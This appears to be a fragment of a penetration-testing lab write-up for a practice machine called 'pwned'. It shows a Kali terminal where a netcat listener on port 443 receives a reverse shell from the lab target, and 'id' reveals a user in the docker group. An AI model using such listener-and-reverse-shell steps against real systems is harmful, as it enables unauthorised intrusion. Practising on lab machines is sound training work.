 ┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/pwned]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.45.182] from (UNKNOWN) [192.168.106.95] 50186
id
uid=1001(selena) gid=1001(selena) groups=1001(selena),115(docker)